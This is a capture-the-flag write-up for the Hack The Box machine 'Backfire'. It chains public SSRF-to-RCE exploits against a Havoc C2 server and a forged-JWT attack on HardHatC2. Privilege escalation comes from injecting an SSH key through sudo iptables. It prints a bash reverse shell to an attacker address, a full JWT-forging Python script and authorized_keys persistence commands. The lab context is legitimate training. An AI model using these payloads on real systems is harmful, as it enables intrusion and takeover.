Backfire Hackthebox Writeup

HTB machine link:
https://app.hackthebox.com/machines/Backfire
Before the start of the raytap, I would like to congratulate my colleagues from FR13NDS_TEAM team, in particular hacker fisstech, who took user first blood, beating TOP 1 team hackthebox. Respect)

Recon Link to heading
We start as usual by checking the connection and scanning for open ports


The 8000 port immediately catches our eye. Let’s try to access it

Here we have two files. disable_tls.patch and havoc.yaotl.
Looks like someone deployed C2 HavocFramework. The screenshot above is an example of why you need to remember to shut down your python http servers after use. We find two files - some patch and the Havoc config - havoc.yaotl, which is required to run the team server.

The patch has instructions on how to disable tls in havoc.

The configuration file contains the following parameters:
- Teamserver - specifies the address and port listened by the server
- Operators - lists registered users
- Demon - shows the settings required for the generated agent.
And useful information that applies to the vulnerable host, including the creds and ports on which the daemon is running, as well as the domain of the machine

Operators {
    user "ilya" {
        Password = "*********************"
    }

    user "sergej" {
        Password = "*********************"
    }
}
The domain, by the way, is expected backfire.htb
Don’t forget to add an entry in /etc/hosts

echo "10.10.11.49 backfire.htb" | sudo tee -a /etc/hosts
User flag Link to heading
After a little osint on the authors of tacha, an interesting fan-fact was discovered - chebuya, is also the author of the SSRF exploit vulnerability in Havoc. Coincidence? I don’t think so.


Let’s try to run SSRF PoC with the creds found in the configs before.

python3 exploit.py -t https://backfire.htb/ -u ilya -i 10.10.xx.xx -p 8443
It seems to work, but SSRF alone is not enough, we need to think of something else.
Here we come to another fan-fact - hyperreality, the second author of the ride, is also part-time author of the RCE exploit under Havoc.

We’ll have to use SSRF-to-RCE. In theory, you should write code combining both exploits yourself, but the community has already done everything for us, so just watch your hands:
Preparing the reverse-shell.
#!/bin/bash
bash -i >& /dev/tcp/10.10.xx.xx/4444 0>&1
Running the python http server.
python3 -m http.server 8001
Running listener.
nc -nlvp 4444
And finally, we run the exploit.
https://www.pentestnotes.ru/images/hackthebox/season7/Backfire/SSRF_TO_RCE.py
(don’t forget to change the IP in the code to your own)

python3 rce.py --target https://10.10.11.49 -i 127.0.0.1 -p 40056
The script exploits a vulnerability in Havoc related to command injection under an authenticated user: Establishes a secure websocket connection, authenticates the user to the server, creates a listener with certain parameters, and runs a command line loop within which we can inject commands.
If we make small changes to the exploit, cmd will run our reverse shell.


As you can see below, the exploit was successful.

Session caught.


Shell will kick out every once in a while, so for convenience I manually added my public ssh key to the authorised_keys file on the machine. This way you can connect without a password.
To do this, first find out your public key.
cat ~/.ssh/authorized_keys
(Where ~/.ssh/authorised_keys is the default path to the authorized_keys file. It may be different for you.)
Copy the resulting public key and paste it into authorised_keys on the captured machine with a new line.
echo "YOU PUB KEY" | tee -a ~/.ssh/authorized_keys


Now you can connect to the machine via ssh.
Root flag Link to heading
We start from the file hardhat.txt found by user ilya.

Our little redtimers are not embarrassed by anything, so they leave information that thanks to Sergej they have another C2 somewhere called HardHatC2. By the way, there is RCE for it too.

When looking at the live ports, 5000 and 7096 immediately catch my eye
We’re routing these ports
ssh -L 5000:127.0.0.1:5000 ilya@backfire.htb
ssh -L 7096:127.0.0.1:7096 ilya@backfire.htb
And see what’s on the web
Follow Vulnerability 2 and Vulnerability 3 points in the following article: https://blog.sth.sh/hardhatc2-0-days-rce…88a6815c08
# @Author Siam Thanat Hack Co., Ltd. (STH)
import jwt
import datetime
import uuid
import requests

rhost = '127.0.0.1:5000'

# Craft Admin JWT
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()

expiration = now + datetime.timedelta(days=28)
payload = {
"sub": "HardHat_Admin",
"jti": str(uuid.uuid4()),
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
"iss": issuer,
"aud": issuer,
"iat": int(now.timestamp()),
"exp": int(expiration.timestamp()),
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}

token = jwt.encode(payload, secret, algorithm="HS256")
print("Generated JWT:")
print(token)

# Use Admin JWT to create a new user 'sth_pentest' as TeamLead
burp0_url = f"https://{rhost}/Login/Register"
burp0_headers = {
"Authorization": f"Bearer {token}",
"Content-Type": "application/json"
}
burp0_json = {
"password": "strongpassword",
"role": "TeamLead",
"username": "strongusername"
}
r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json, verify=False)
print(r.text)
This will allow us to create a new HardHatC2 user with an arbitrary password:
Log in
Now we go into the Implant Interact tab.
And find a command line that executes commands as user sergej. You can catch the shell, but I’ll just put my public ssh key back on the server, similar to ilya:
Now we can freely connect under the sergej user to the server.

Let’s look at the functions that we can use with sudo privileges. Among them we find iptables.
To increase privileges we can use the following instruction: https://www.shielder.com/blog/2024/09/a-…scalation/
In principle, what is described below does not require much explanation, we simply add our ssh pub key to the iptables rule comment and send the rule with the ‘malicious’ comment to authorised_keys.

#add rule
sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nYOUR SSH PUB KEY\n'

#verify with:
sudo iptables -S

#save into authorized_keys
sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys

Go in under root and loot the flag.
ssh -i key root@backfire.htb